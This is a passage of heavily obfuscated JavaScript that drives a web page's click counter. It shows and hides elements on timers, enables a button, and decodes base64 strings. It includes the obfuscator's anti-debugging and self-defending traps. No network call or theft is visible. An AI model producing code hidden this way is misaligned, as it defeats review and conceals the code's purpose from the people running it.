_0x4035a8(_0x42b6d4,_0x5cd141-0xce,_0x1db850-0x120,_0x42b6d4-0x1a2,_0x8909d9-0xd5);}if(_0x1dcc30[_0x16cbff(0x8c4,0xea9,0xb04,0xb09,0xabe)](_0x1dcc30[_0x16cbff(0x6fe,0xa57,0x33b,0x561,0x73a)],_0x1dcc30[_0x4641f9(0xdc5,0xf2b,0xb4f,0xc1f,0xcb2)]))document[_0x16cbff(0xb1b,0x986,0x740,0x6f9,0x8ef)+_0x4641f9(0x8b2,0x156,0x495,0x680,0x27c)+_0xb7f7bb(0xb4d,0x615,0x910,0x747,0xb6e)](_0x1dcc30[_0x2f0ae3(0xae3,0xbf2,0xdd1,0xe0b,0xc18)])[_0x4641f9(0x673,0xd22,0x93a,0x5d5,0xd0a)][_0xb7f7bb(0x58b,0xae2,0x461,0x872,0xcee)+'ay']=_0x1dcc30[_0x4641f9(0x38e,0xa57,0x741,0x5e0,0x358)],_0x1dcc30[_0x483c3a(0x16a,0xb0,-0x2aa,-0x2b3,0x1eb)](setTimeout,function(){function _0x21d2fe(_0x3e30a6,_0x573dbc,_0x13960b,_0x5a14d7,_0x72f1e3){return _0x16cbff(_0x3e30a6-0x14b,_0x573dbc-0x100,_0x13960b-0x56,_0x573dbc,_0x72f1e3- -0x48f);}function _0x58b238(_0x2f761e,_0x18873e,_0x155f82,_0x1ba5b6,_0x31a79c){return _0xb7f7bb(_0x2f761e-0x8,_0x18873e-0x1d7,_0x18873e,_0x31a79c- -0x137,_0x31a79c-0x53);}function _0x4c9499(_0x92e56,_0x75a02,_0x240406,_0xe46e04,_0x222b9d){return _0x4641f9(_0x92e56-0x93,_0x75a02-0x19f,_0x75a02- -0x170,_0x222b9d,_0x222b9d-0xe6);}function _0x492552(_0x253dd2,_0x8182c8,_0x12ee33,_0x4e3ac4,_0x2172a2){return _0x2f0ae3(_0x2172a2- -0x557,_0x8182c8-0x128,_0x12ee33-0xad,_0x4e3ac4-0x183,_0x4e3ac4);}function _0x3887a5(_0x487cf1,_0x499219,_0x174d04,_0x4c90ea,_0x231dca){return _0x16cbff(_0x487cf1-0x5b,_0x499219-0xb3,_0x174d04-0xcf,_0x499219,_0x4c90ea- -0x127);}if(_0x3069bd[_0x4c9499(0x230,0x5a2,0x516,0x716,0x7d3)](_0x3069bd[_0x3887a5(0x800,0x991,0x92e,0x770,0x38e)],_0x3069bd[_0x3887a5(0x42f,0x304,0x1de,0x53b,0x900)])){document[_0x3887a5(0x4b1,0x7a4,0x7df,0x7c8,0xa5c)+_0x3887a5(0x88,0x815,0x5f1,0x449,0x385)+_0x21d2fe(0x934,0x296,0x331,0x173,0x5df)](_0x3069bd[_0x3887a5(0x5bf,0x624,0x752,0x2f4,-0x114)])[_0x4c9499(0x65c,0x7ca,0x398,0x8aa,0x6e3)][_0x4c9499(0x62e,0x94e,0xb35,0x88a,0xcdc)+'ay']=_0x3069bd[_0x4c9499(0x793,0x326,0x5f1,0x6ff,0x207)];let _0x412926=document[_0x4c9499(0xa2c,0x6a4,0x45c,0x39a,0x8fc)+_0x21d2fe(0xc4,0x535,0xbb,0x1d,0xe1)+_0x3887a5(0x56b,0x5f9,0x6e4,0x947,0xa47)](_0x3069bd[_0x58b238(-0xf7,0x163,-0x435,-0x20c,-0x8)]);_0x412926[_0x492552(0x231,0x5ff,0x42f,0x3b9,0x46c)][_0x21d2fe(0x463,0x4e5,0xb5c,0x588,0x70a)+'ay']=_0x3069bd[_0x4c9499(0x9c3,0x71c,0x32b,0x870,0x81d)],_0x412926[_0x492552(0x2cc,0x268,-0x392,-0x1b3,0x56)+'ed']=!(0x25d3+0x7*-0xda+0x7f7*-0x4);}else(function(){return!![];}[_0x4c9499(0x621,0x81e,0x7e3,0x628,0xa32)+_0x58b238(0x5e3,0x99,0x95,0xed,0x234)+'r'](wTamJx[_0x58b238(0x150,0x469,-0x18,0x3ac,0xb2)](wTamJx[_0x492552(0x461,0x8a9,0x49,0x716,0x459)],wTamJx[_0x492552(-0x44e,-0xfe,0x74,-0x3fc,0x21)]))[_0x21d2fe(-0x1e5,0x329,0x132,0x3e5,0x4b)](wTamJx[_0x21d2fe(0x101,0x1b3,0x2d8,0x90,0x1d6)]));},-0xce5*-0x1+-0x139f+0x745*0x2);else{const _0x20098b=_0x58cba4[_0x2f0ae3(0x62d,0x779,0x955,0x7a8,0x62b)](_0xa10399,arguments);return _0x273115=null,_0x20098b;}},0x20f4+-0x4bd*-0x6+-0x3c36);},-0xb*0x28b+0x128c+0xa99*0x1)):_0x185bd1=_0x28d3ae;},0x10*0x252+-0x4*-0x962+-0x10b6*0x4);},_0x57357b);var _0x19986e=0x9e0+-0x1118+0x738;document[_0x470248(0xaf2,0x757,0x6d1,0x863,0xa9d)+_0x684e7b(-0x4d,-0x55,-0x359,0x3eb,-0x6)+_0x470248(0x9fc,0xcc4,0x96e,0xb70,0xc1c)](_0x53186e[_0x5d7e50(0x321,-0x10c,0x244,-0x1ed,0x5a4)])[_0x470248(0xea1,0xe99,0xfe1,0x101c,0xc0d)+_0x5d7e50(0x9ba,0xcd8,0xa81,0x775,0x9fc)+_0x46c02b(0xce6,0x526,0x874,0x3fe,0xa0a)+'r'](_0x53186e[_0x5d7e50(0x6f2,0x2c7,0x6cc,0x3cd,0x8fc)],function(){function _0x19dd53(_0x9ea370,_0x5018ef,_0x44b46d,_0x57f0f1,_0x328a2f){return _0x46c02b(_0x9ea370-0x161,_0x57f0f1,_0x44b46d- -0x464,_0x57f0f1-0x1aa,_0x328a2f-0x113);}function _0xc9caa0(_0x4dfe6d,_0x4e86d2,_0x3f88ce,_0xdd421a,_0x2fddfb){return _0x684e7b(_0x4dfe6d-0x176,_0x4e86d2-0x14f,_0x3f88ce-0x100,_0x2fddfb,_0x4dfe6d-0x476);}function _0x5ab6bc(_0x293998,_0x205846,_0x5c9a37,_0x161eca,_0x2d0b34){return _0x15c9b6(_0x293998-0xb7,_0x5c9a37,_0x2d0b34-0x3d1,_0x161eca-0x16d,_0x2d0b34-0xe4);}const _0x426d55={'ikUnn':_0x53186e[_0xc9caa0(0xac0,0x6e2,0x846,0xdc7,0xbb4)],'UZtMp':_0x53186e[_0xc9caa0(0x9db,0x628,0xe09,0x7d2,0xde3)],'iQPlO':function(_0x50ecf6,_0xed0a5e){function _0x572174(_0x239dd5,_0x58ba21,_0x17a66d,_0x2952b0,_0x4adf0c){return _0x5ab6bc(_0x239dd5-0x11,_0x58ba21-0x1a2,_0x4adf0c,_0x2952b0-0xbd,_0x239dd5- -0x24c);}return _0x53186e[_0x572174(0x3cf,-0x74,0x5a0,0xa9,0x625)](_0x50ecf6,_0xed0a5e);},'WHeiq':_0x53186e[_0x5ab6bc(0x983,0xb16,0x93d,0x854,0xb35)],'ryHkS':function(_0x47331d,_0x5d7fbe){function _0x373086(_0x3719e1,_0x51e014,_0x1fd4c9,_0x311154,_0x5b99a5){return _0x5ab6bc(_0x3719e1-0x28,_0x51e014-0x73,_0x311154,_0x311154-0xc2,_0x5b99a5- -0x2c7);}return _0x53186e[_0x373086(0x42f,0x36b,0x665,0x336,0x6ba)](_0x47331d,_0x5d7fbe);},'BzMiD':_0x53186e[_0x19dd53(0x30d,0x36b,0x528,0x8b5,0x9a5)],'YZTig':function(_0x16eacd,_0x2df68b){function _0x290809(_0x1b91c6,_0x35e472,_0x45d8af,_0x1c993f,_0x56f593){return _0x19dd53(_0x1b91c6-0x1f2,_0x35e472-0x109,_0x45d8af- -0x18,_0x56f593,_0x56f593-0x3);}return _0x53186e[_0x290809(0x316,-0xe8,0x22f,0x451,0x13f)](_0x16eacd,_0x2df68b);},'tgyrN':_0x53186e[_0x5ab6bc(0xf25,0xdf2,0x88a,0x789,0xb1b)],'Llvid':function(_0x53a445,_0x28e75c){function _0x2a4100(_0x35ad67,_0x18b7e5,_0x1b3b27,_0x41b949,_0x372014){return _0x19dd53(_0x35ad67-0x4d,_0x18b7e5-0x1b0,_0x18b7e5-0x14,_0x372014,_0x372014-0x1ea);}return _0x53186e[_0x2a4100(0x3be,0x143,0x521,0x2cb,0x72)](_0x53a445,_0x28e75c);},'IsdcI':function(_0xab9830){function _0x154cf1(_0x54de56,_0x850b1f,_0xa9934d,_0x21e424,_0x1bd9de){return _0xc9caa0(_0x21e424- -0x3a,_0x850b1f-0x150,_0xa9934d-0x14d,_0x21e424-0x189,_0xa9934d);}return _0x53186e[_0x154cf1(0x62a,0x6bf,0xe5d,0xa2c,0xa27)](_0xab9830);},'oNdmB':function(_0x3abf4,_0x3f94af){function _0x3f5170(_0x28c48f,_0xb79b7e,_0x8b43d5,_0x266f59,_0x11b6de){return _0x19dd53(_0x28c48f-0xef,_0xb79b7e-0x98,_0x11b6de-0x199,_0x266f59,_0x11b6de-0x104);}return _0x53186e[_0x3f5170(0x241,0x613,0x50a,0x603,0x509)](_0x3abf4,_0x3f94af);},'bJVuM':_0x53186e[_0x44cc2a(0x204,0x2d4,0x8bc,0x43c,0x84c)],'KgqiC':_0x53186e[_0x5ab6bc(0x914,0x8fc,0xbe4,0xc27,0x975)],'cPOjk':_0x53186e[_0xc9caa0(0x924,0xb72,0x9d9,0x795,0xa68)],'taeXU':_0x53186e[_0x19dd53(0x81c,0x5f8,0x3bf,0x295,0x75a)],'lppUw':_0x53186e[_0x44cc2a(0x3cd,0x879,0x826,0x805,0xabf)],'gBkgT':_0x53186e[_0xc9caa0(0xaf0,0xa2e,0xcb1,0xd80,0xbae)],'tPXjK':_0x53186e[_0x5ab6bc(0x4fe,-0x29,0x68b,0x14c,0x426)],'BCHVw':function(_0x494ff4,_0x1c2ff3,_0x59b833){function _0xa4b603(_0x3d61e4,_0x287e55,_0x161f80,_0x1e9db1,_0xbde09e){return _0x19dd53(_0x3d61e4-0xbe,_0x287e55-0x5c,_0x287e55-0x146,_0xbde09e,_0xbde09e-0x30);}return _0x53186e[_0xa4b603(-0x41c,-0x36,0x1a,0x88,-0x4b7)](_0x494ff4,_0x1c2ff3,_0x59b833);},'aRXUg':_0x53186e[_0x44cc2a(0x63d,0x504,0xd01,0x8dc,0x97b)],'pbVrG':_0x53186e[_0x19dd53(0x72a,0xacb,0x71e,0xaaf,0x76b)],'OohSk':_0x53186e[_0x5ab6bc(0x7bb,0x2b9,0x745,0x49d,0x3bb)],'ooRBG':function(_0x3c9e11,_0x1f07ac){function _0x2639fd(_0x5b7834,_0x5c9df7,_0x2c2234,_0x1f53e9,_0x5a4f01){return _0xc9caa0(_0x5c9df7- -0x45e,_0x5c9df7-0x1a1,_0x2c2234-0x1c5,_0x1f53e9-0x140,_0x2c2234);}return _0x53186e[_0x2639fd(0x33,0x403,0xdf,0x623,0x29d)](_0x3c9e11,_0x1f07ac);},'aHUnc':_0x53186e[_0x19dd53(0x577,0x4ba,0x10d,0x2cc,0x1b2)],'Aekyu':_0x53186e[_0x19dd53(-0x192,-0x20f,0xe,-0xd4,0x16f)],'ndIWl':function(_0x35ff89,_0x773638){function _0x2f0e2d(_0x15f594,_0x5d7a1c,_0x5506cf,_0x2d52f3,_0x18fd60){return _0x19dd53(_0x15f594-0x90,_0x5d7a1c-0xde,_0x18fd60-0x52f,_0x15f594,_0x18fd60-0xf5);}return _0x53186e[_0x2f0e2d(0xad1,0x9d9,0x42d,0x7f6,0x65e)](_0x35ff89,_0x773638);},'cpAOg':function(_0x23d6ff,_0x4730be){function _0x16e921(_0x256e7e,_0x480c97,_0x60fed5,_0x585873,_0x4503ce){return _0x19dd53(_0x256e7e-0xb3,_0x480c97-0xcd,_0x256e7e-0x534,_0x4503ce,_0x4503ce-0x50);}return _0x53186e[_0x16e921(0xb73,0xb0c,0x9b0,0xe52,0xf48)](_0x23d6ff,_0x4730be);},'Ucads':_0x53186e[_0x5ab6bc(0x52d,0x6d0,0x3f5,0x82e,0x3c9)],'yOmpJ':_0x53186e[_0xc9caa0(0x437,0x4ad,0x4ba,0x767,0x560)],'LTlIi':function(_0x440322,_0x354442,_0x4e60e7){function _0xed8f4a(_0x5be354,_0x294c6f,_0x524549,_0x5c62ad,_0x1d7823){return _0x19dd53(_0x5be354-0x2d,_0x294c6f-0x90,_0x294c6f-0x1da,_0x524549,_0x1d7823-0x1ca);}return _0x53186e[_0xed8f4a(0x1a4,0x61d,0x658,0x21d,0xa36)](_0x440322,_0x354442,_0x4e60e7);},'wsmOG':_0x53186e[_0x47df8e(0x39b,0x4ea,0x56b,0x246,0x48b)],'bogeL':function(_0x9297d5,_0x23c18a){function _0x19f711(_0x2beb2a,_0x384017,_0x29f0fb,_0x30e57c,_0x36f654){return _0xc9caa0(_0x36f654- -0x345,_0x384017-0x1b6,_0x29f0fb-0x171,_0x30e57c-0x1e,_0x2beb2a);}return _0x53186e[_0x19f711(0x1b1,0x7e5,0x739,0x574,0x51c)](_0x9297d5,_0x23c18a);},'XhmMG':_0x53186e[_0x44cc2a(0x782,0x55b,0xbbc,0x942,0x848)],'SiSQL':function(_0x5004f0,_0x5eb337){function _0x122867(_0x32399c,_0x1ac55d,_0x1a2303,_0x3ac1f0,_0x2ce2d4){return _0x44cc2a(_0x1a2303,_0x1ac55d-0x1c2,_0x1a2303-0x1ac,_0x1ac55d-0x1d0,_0x2ce2d4-0x1b7);}return _0x53186e[_0x122867(0x56a,0x696,0x7df,0x5bb,0x6e5)](_0x5004f0,_0x5eb337);},'YyCtd':function(_0x3150e3,_0x59792d){function _0x2d21a2(_0x3ff835,_0x2f3489,_0xae916c,_0x6cc93d,_0x34f639){return _0x44cc2a(_0x34f639,_0x2f3489-0x11e,_0xae916c-0x189,_0xae916c- -0xe7,_0x34f639-0x51);}return _0x53186e[_0x2d21a2(0x46c,0xe1,0x545,0x8a3,0x31b)](_0x3150e3,_0x59792d);},'wJMZk':function(_0x5464ca,_0x271ee9){function _0xf3b564(_0x3672d6,_0x2361e5,_0x38b84b,_0x5dfbd3,_0x186e1a){return _0x47df8e(_0x3672d6-0x91,_0x3672d6- -0x59e,_0x2361e5,_0x5dfbd3-0x12b,_0x186e1a-0x86);}return _0x53186e[_0xf3b564(0x4a4,0x7e9,0x6a1,0x82c,0x411)](_0x5464ca,_0x271ee9);},'TyPZH':_0x53186e[_0x5ab6bc(0xe69,0xded,0xfa2,0x105b,0xc58)],'vUsmO':_0x53186e[_0x19dd53(0x434,0x1ed,0x57c,0x2d5,0x30b)],'vittJ':_0x53186e[_0x44cc2a(0x242,0x392,0x958,0x5c0,0x866)],'aelLZ':_0x53186e[_0xc9caa0(0x575,0x6d7,0x573,0x5ab,0x275)],'Sdauy':_0x53186e[_0x5ab6bc(0x50c,0x64c,0x5de,0x5b0,0x4bf)],'srkhO':_0x53186e[_0xc9caa0(0x72a,0x5dd,0x4ab,0x640,0x9de)],'iUWAn':_0x53186e[_0xc9caa0(0x79b,0x3c0,0xc11,0x44b,0x44b)]};function _0x44cc2a(_0x242f74,_0x139b12,_0x26d462,_0x31575d,_0x17272f){return _0x15c9b6(_0x242f74-0xe6,_0x242f74,_0x31575d-0x3e2,_0x31575d-0x164,_0x17272f-0x67);}function _0x47df8e(_0x26386e,_0xe94d88,_0x1a3c6d,_0x3e3ff4,_0x40d023){return _0x15c9b6(_0x26386e-0xc5,_0x1a3c6d,_0xe94d88-0x383,_0x3e3ff4-0x82,_0x40d023-0x2f);}if(_0x53186e[_0x44cc2a(0xbbd,0x903,0x545,0x94b,0x6f7)](_0x53186e[_0xc9caa0(0x52b,0x611,0x2ae,0xf3,0x595)],_0x53186e[_0x19dd53(0x53c,0x396,0x6bc,0x59e,0x572)])){_0x19986e++;let _0x4f7b61=document[_0x19dd53(0x7b,0x713,0x416,0x603,0x1ac)+_0x5ab6bc(0x92b,0x2dd,0x336,0x177,0x583)+_0x5ab6bc(0xce3,0x638,0xebd,0x750,0xa81)](_0x53186e[_0x5ab6bc(0x644,0x4ff,0x1d6,0x35c,0x426)]);_0x4f7b61[_0x5ab6bc(0x82b,0xa64,0x719,0x8ce,0xa28)][_0x44cc2a(0xedb,0x7a2,0x846,0xbbd,0x952)+'ay']=_0x53186e[_0x47df8e(0x7df,0x85d,0x797,0x874,0x610)],document[_0x47df8e(0x98d,0x8b4,0x745,0xcfb,0xaf5)+_0x44cc2a(0x158,0x51f,0x985,0x594,0x59b)+_0xc9caa0(0x96e,0xceb,0xc44,0xd3c,0xd49)](_0x53186e[_0x47df8e(0xb91,0x9e9,0x69a,0x95c,0xe11)])[_0x5ab6bc(0x695,0xe81,0x5e9,0x802,0xa28)][_0x47df8e(0xcf0,0xb5e,0xd84,0xb03,0x99e)+'ay']=_0x53186e[_0x19dd53(0x64a,0x462,0x308,0x786,0x1b3)],_0x53186e[_0x44cc2a(0x772,0xf35,0x8d5,0xb3c,0xb43)](_0x19986e,_0x3fac31)?_0x53186e[_0x5ab6bc(0x58b,0x3cf,0x321,0x63b,0x370)](setTimeout,function(){function _0x2eb811(_0x32b2d5,_0x3b9be7,_0x39244e,_0x1d4698,_0x33caa5){return _0x47df8e(_0x32b2d5-0xfa,_0x3b9be7- -0x401,_0x39244e,_0x1d4698-0x26,_0x33caa5-0x35);}function _0x220cb8(_0x4c5d0a,_0x251cb5,_0x3f9a67,_0x3307cf,_0x125706){return _0x47df8e(_0x4c5d0a-0xe5,_0x4c5d0a-0xa6,_0x3f9a67,_0x3307cf-0xa3,_0x125706-0x17e);}function _0x34c4b6(_0x55c9e6,_0x42a99c,_0x5a0695,_0x496a83,_0x1b9e9f){return _0x19dd53(_0x55c9e6-0x1b5,_0x42a99c-0x8c,_0x42a99c-0x12,_0x496a83,_0x1b9e9f-0xbc);}function _0xe3d780(_0x214bcb,_0x19f584,_0x3b8843,_0x2bb21c,_0x5d897a){return _0xc9caa0(_0x2bb21c- -0x323,_0x19f584-0x68,_0x3b8843-0xcc,_0x2bb21c-0xd7,_0x3b8843);}function _0x2dcadb(_0x1ff2e2,_0x4374d3,_0x216e74,_0x5cad43,_0x57ec60){return _0x19dd53(_0x1ff2e2-0x1c9,_0x4374d3-0x110,_0x5cad43-0x103,_0x216e74,_0x57ec60-0x1f0);}if(_0x426d55[_0x220cb8(0x5df,0xa43,0x909,0x6ff,0x44f)](_0x426d55[_0x2eb811(0xd9,0x304,0x3e5,0x2e8,0x1e6)],_0x426d55[_0x2eb811(0x47b,0x252,0x14a,0x24f,0x1e3)]))document[_0x220cb8(0x95a,0x9d3,0x755,0xd10,0x938)+_0xe3d780(-0x1ec,0x264,-0x1b6,0x14d,0x3e7)+_0x34c4b6(0x53d,0x5a7,0x867,0x2c2,0x30f)](_0x426d55[_0xe3d780(0x700,0x99c,0x907,0x78b,0x36a)])[_0x2eb811(0x27f,0x5d9,0xa03,0x7f2,0x40b)][_0x34c4b6(0x58d,0x6d2,0x723,0xa51,0x32f)+'ay']=_0x426d55[_0x34c4b6(0x86,-0x32,-0x59,0x123,-0x21d)],_0x4f7b61[_0x34c4b6(0x39e,0x54e,0x358,0x2fa,0x871)][_0x220cb8(0xc04,0xa15,0xd44,0xc83,0xf6c)+'ay']=_0x426d55[_0x2eb811(0x9df,0x7c5,0xc11,0x358,0x9bc)],_0x4f7b61[_0x220cb8(0x66a,0x743,0x2f8,0x894,0xaa1)+'ed']=!(-0x70e+-0x1185+-0x2*-0xc4a),_0x4f7b61[_0x34c4b6(0x8e5,0x6aa,0x236,0x415,0x479)+_0xe3d780(0x65d,0xb37,0x7a7,0x810,0xbb5)][_0x2dcadb(0x517,0xf9,0x58e,0x1cd,0x645)](_0x426d55[_0x2eb811(-0x139,-0x8a,0x0,-0x419,0x1a)]);else{const _0xa12d06=new _0x2a94a1(LqGTbg[_0xe3d780(-0x84,-0x1cd,-0xa1,0x1b2,0x46a)]),_0x4de601=new _0x4db885(LqGTbg[_0x220cb8(0x514,0x925,0x27c,0x530,0x931)],'i'),_0x5ac54f=LqGTbg[_0xe3d780(0x3af,0x3c3,0x88f,0x733,0x9db)](_0x557650,LqGTbg[_0xe3d780(0x113,0x8e2,0x64,0x4e0,0x552)]);!_0xa12d06[_0x2eb811(0x847,0x5ef,0x385,0x614,0x899)](LqGTbg[_0x2eb811(-0xdd,0x2d3,0x72a,0x652,0x565)](_0x5ac54f,LqGTbg[_0x220cb8(0xb58,0xc0a,0x734,0xed8,0xd66)]))||!_0x4de601[_0x2dcadb(0x6fa,0x616,0x96b,0x655,0x455)](LqGTbg[_0x2eb811(0x267,0x546,0x71b,0x56f,0xeb)](_0x5ac54f,LqGTbg[_0xe3d780(0x3f6,-0x38a,0x247,-0x14,-0x34e)]))?LqGTbg[_0x34c4b6(0x7fc,0x4d7,0x6ce,0x3e4,0x133)](_0x5ac54f,'0'):LqGTbg[_0x34c4b6(0x6b1,0x30a,0x7c,0x3fb,0x163)](_0x2d2c27);}},-0x1df3+0x1bfa+-0x72b*-0x3):_0x53186e[_0x44cc2a(0x5c2,0x53c,0xc15,0x8d8,0x8b2)](_0x19986e,_0x3fac31)&&_0x53186e[_0x5ab6bc(0x5c1,0x5a7,0x8a5,0x62e,0x92f)](setTimeout,function(){function _0x4ccb38(_0x44b3ec,_0x122061,_0x4f955d,_0x2eb368,_0x517cf7){return _0xc9caa0(_0x2eb368-0x294,_0x122061-0x8c,_0x4f955d-0xfb,_0x2eb368-0x18,_0x44b3ec);}function _0x33b4f2(_0x5841a2,_0x4d3f48,_0x449b45,_0x5f9b86,_0x55a685){return _0xc9caa0(_0x5841a2- -0x2ec,_0x4d3f48-0x120,_0x449b45-0x1c9,_0x5f9b86-0x6c,_0x5f9b86);}function _0x353b51(_0x4d6171,_0x1522eb,_0x51209a,_0x19f601,_0x5007b4){return _0x44cc2a(_0x1522eb,_0x1522eb-0x19f,_0x51209a-0x40,_0x19f601- -0x591,_0x5007b4-0x1af);}function _0xd2b167(_0x170b7b,_0x54d5e9,_0x310629,_0x2c4d17,_0x3899a4){return _0x44cc2a(_0x170b7b,_0x54d5e9-0x11e,_0x310629-0x139,_0x2c4d17-0x87,_0x3899a4-0x14c);}function _0x3adaa4(_0x21f93c,_0x357e02,_0x186ad8,_0x13c8e6,_0x59a29a){return _0x5ab6bc(_0x21f93c-0x160,_0x357e02-0x15f,_0x13c8e6,_0x13c8e6-0x32,_0x21f93c- -0x56f);}const _0x2704b9={'jtzFh':function(_0x5c360c,_0x25aad8){function _0x24464f(_0x25c2c9,_0x342a46,_0x19ed69,_0x139911,_0x449682){return _0x10cd(_0x342a46- -0x32d,_0x19ed69);}return _0x426d55[_0x24464f(0x805,0x3cc,0x462,0x2b0,0x65f)](_0x5c360c,_0x25aad8);},'iPArL':function(_0x454c13,_0x5d9180){function _0x5840a3(_0x569857,_0x2af6fe,_0x296596,_0x3c516d,_0x4c5753){return _0x10cd(_0x4c5753-0xe6,_0x3c516d);}return _0x426d55[_0x5840a3(-0xf,0x142,-0xb9,0x339,0x36f)](_0x454c13,_0x5d9180);},'RCWrh':function(_0x4d562e,_0x6bdf0c){function _0x584bcf(_0x310f1a,_0x3fea05,_0x4468a2,_0x40a604,_0x40a9b3){return _0x10cd(_0x40a604- -0xee,_0x310f1a);}return _0x426d55[_0x584bcf(0x94c,0x70f,0x87c,0x969,0xbcb)](_0x4d562e,_0x6bdf0c);},'FulGJ':_0x426d55[_0x4ccb38(0xaa0,0x84e,0x939,0xa93,0xbe7)],'hlOcG':_0x426d55[_0x4ccb38(0x96d,0xb21,0xa1c,0x7df,0x73e)],'zwutV':_0x426d55[_0x353b51(-0xbc,0x2d9,-0x4b,0x30b,-0x90)],'tmncy':function(_0x52d786,_0x131ebb,_0xa6bef6){function _0x1024ab(_0x482eb6,_0x4f54d2,_0x3a5374,_0x4b26a5,_0x4fda5d){return _0x3adaa4(_0x3a5374-0x238,_0x4f54d2-0x142,_0x3a5374-0x144,_0x4fda5d,_0x4fda5d-0x11e);}return _0x426d55[_0x1024ab(0x12,0x710,0x47c,0x26c,0x4c9)](_0x52d786,_0x131ebb,_0xa6bef6);}};if(_0x426d55[_0x353b51(0x3e7,0xf6,-0x1d6,0x94,-0x1eb)](_0x426d55[_0x4ccb38(0x767,0x4d3,0x3dc,0x735,0xba3)],_0x426d55[_0x33b4f2(0x850,0x3ec,0xae2,0x7e4,0xb0e)])){let _0x1a7e19=function(_0x4548b6){function _0x4c61dd(_0x9a5f08,_0x179cc7,_0x1b8803,_0x27d9d9,_0x56399b){return _0x33b4f2(_0x179cc7- -0x185,_0x179cc7-0x169,_0x1b8803-0x23,_0x27d9d9,_0x56399b-0x1ca);}function _0x2366ad(_0x18d001,_0x3fe6bf,_0x34d0d7,_0x2a907c,_0x583b98){return _0x3adaa4(_0x583b98- -0x49,_0x3fe6bf-0x192,_0x34d0d7-0x141,_0x18d001,_0x583b98-0x1a2);}function _0x1013d2(_0x3d749c,_0x4167e3,_0x50a1ce,_0x4dfdef,_0xb2c696){return _0x33b4f2(_0x4dfdef-0x24,_0x4167e3-0x1b6,_0x50a1ce-0x193,_0x4167e3,_0xb2c696-0x1d6);}const _0x2bcb16={'IKhaF':_0x426d55[_0x8a50a6(0x9c1,0x80d,0x772,0x495,0x434)],'NOBsI':_0x426d55[_0x8a50a6(-0x44,-0x46,0x59,0x77,0x38)],'yytRn':_0x426d55[_0x8a50a6(0x126,0x1bd,-0x6b,0x3e3,0x350)],'RhvhH':_0x426d55[_0x45e9e1(0x670,0x99a,0x77c,0x248,0x80e)],'HXqEn':function(_0x29084c,_0x2d6f77,_0x2fcd63){function _0x5aedec(_0x24f97a,_0x5aaa99,_0x587f18,_0x1dad15,_0x268803){return _0x2366ad(_0x1dad15,_0x5aaa99-0x17c,_0x587f18-0x8c,_0x1dad15-0x194,_0x5aaa99-0x6ac);}return _0x426d55[_0x5aedec(0x9eb,0x74f,0x858,0xa31,0x510)](_0x29084c,_0x2d6f77,_0x2fcd63);},'hePtN':_0x426d55[_0x1013d2(0x7ce,0x32f,0x2ff,0x4cd,0x302)],'rmEXL':_0x426d55[_0x1013d2(-0x2,0x518,-0x187,0x9e,-0x2d8)],'hxKfE':function(_0x23d141,_0x4652ee,_0x3956f0){function _0xb6368e(_0x311cc0,_0x265154,_0x337e1b,_0x3f044e,_0x109ddd){return _0x4c61dd(_0x311cc0-0x10b,_0x265154-0x12e,_0x337e1b-0x11f,_0x109ddd,_0x109ddd-0x1b0);}return _0x426d55[_0xb6368e(0x2e,0x205,0x5bc,0x37f,0x258)](_0x23d141,_0x4652ee,_0x3956f0);},'StKqO':_0x426d55[_0x1013d2(0x72e,0x75b,0x5b8,0x3aa,0x5bf)]};function _0x45e9e1(_0xf00ba4,_0x23e0ca,_0x1a5db5,_0x359d54,_0x4e79ee){return _0x33b4f2(_0xf00ba4- -0x1a5,_0x23e0ca-0xa8,_0x1a5db5-0x71,_0x359d54,_0x4e79ee-0x38);}function _0x8a50a6(_0x57c00d,_0x41cb38,_0x4c03d1,_0x396cc9,_0x1139b4){return _0xd2b167(_0x41cb38,_0x41cb38-0x9d,_0x4c03d1-0x1cf,_0x4c03d1- -0x4e7,_0x1139b4-0x1dc);}if(_0x426d55[_0x8a50a6(0x46,0x2f2,0xd7,0x32a,0x4eb)](_0x426d55[_0x45e9e1(0x320,0x27e,0x6ea,0x31d,0x3e3)],_0x426d55[_0x2366ad(0x671,0x9df,0x32c,0x413,0x58f)])){_0x4548b6=_0x426d55[_0x2366ad(0x685,0x4d5,0x224,0xbf,0x31f)](atob,_0x4548b6);let _0x1b3040=new Uint8Array(_0x4548b6[_0x1013d2(0x7b,0x331,-0x1a7,0x163,0x5a8)+'h']);for(let _0x1c3c92=0x1156+0x11c2+0x2*-0x118c;_0x426d55[_0x1013d2(0x619,0x8b4,0x543,0x5f7,0x4a4)](_0x1c3c92,_0x4548b6[_0x1013d2(0x4f4,0x4dd,-0x30f,0x163,0x43e)+'h']);_0x1c3c92++)_0x1b3040[_0x1c3c92]=_0x4548b6[_0x1013d2(0x418,-0x286,0x235,0x1c3,0x440)+_0x2366ad(0x501,0x88a,0x91d,0x921,0x4de)](_0x1c3c92);return new TextDecoder(_0x426d55[_0x2366ad(0x2e,0x575,-0xd4,-0x75,0x2ab)])[_0x45e9e1(0x599,0x7d2,0x4a9,0x3d6,0x697)+'e'](_0x1b3040);}else _0xef0b08[_0x45e9e1(0x35e,0x370,0x4fb,0x59a,0x46e)+_0x1013d2(0x43b,0x5e0,0x210,0x1a8,0x4ff)+_0x2366ad(0x6c9,0x32d,0x10e,0x74b,0x4c9)](_0x2bcb16[_0x45e9e1(0x417,0x1e0,0x51f,0x3f5,0x630)])[_0x4c61dd(0x383,0x4a4,0x4ff,0x789,0x91c)][_0x2366ad(0x483,0x1d0,0x284,0x462,0x5f4)+'ay']=_0x2bcb16[_0x45e9e1(0x512,0x95c,0x3af,0x147,0x1cb)],_0x2bcb16[_0x45e9e1(-0x1e1,-0x3a1,0x117,-0x17d,0x8b)](_0xbc2aa,function(){const _0x46c00a={'BiOZY':_0x2bcb16[_0x43f4da(0xa32,0x7e8,0x7c4,0xa71,0x3c6)],'JXiNn':_0x2bcb16[_0x43f4da(0x568,0x741,0x578,0x2e8,0x57a)],'rCAdD':_0x2bcb16[_0x43f4da(0x595,0x3ae,0x363,0x560,0x690)],'uIYJD':_0x2bcb16[_0x43f4da(-0x1a9,0x29c,0x379,0x65c,0x21e)],'PVwza':function(_0x388ffc,_0x9559d,_0x133009){function _0x5d7574(_0x4d2086,_0x537495,_0x304c44,_0x5ca9d3,_0x2920d2){return _0x3dfaab(_0x304c44- -0x61d,_0x537495-0x1,_0x304c44-0x1c8,_0x5ca9d3,_0x2920d2-0xb9);}return _0x2bcb16[_0x5d7574(-0x3d6,-0x341,-0x1e4,-0x12e,0x1b9)](_0x388ffc,_0x9559d,_0x133009);}};function 